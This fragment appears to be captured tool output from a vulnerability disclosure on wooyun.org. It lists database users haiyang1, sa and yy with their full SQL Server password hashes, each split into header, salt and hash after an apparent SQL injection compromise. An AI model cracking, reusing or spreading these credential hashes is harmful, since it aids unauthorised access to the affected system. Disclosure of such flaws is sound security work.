 database management system users password hashes:
[*] haiyang1 [1]:
password hash: 0x0100c89cdc368f191a0aa3386f9a2066ad6b1301dc7aaaf6ca37
header: 0x0100
salt: c89cdc36
mixedcase: 8f191a0aa3386f9a2066ad6b1301dc7aaaf6ca37
[*] sa [1]:
password hash: 0x01004086ceb6959e0810774db07abc88f6c33a7e51355ca1cf0e
header: 0x0100
salt: 4086ceb6
mixedcase: 959e0810774db07abc88f6c33a7e51355ca1cf0e
[*] yy [1]:
password hash: 0x0100ca011c66f8faafb0c43165f49a1b182e80ccdbbcf99e2a07
header: 0x0100
salt: ca011c66
mixedcase: f8faafb0c43165f49a1b182e80ccdbbcf99e2a07
www.wooyun.org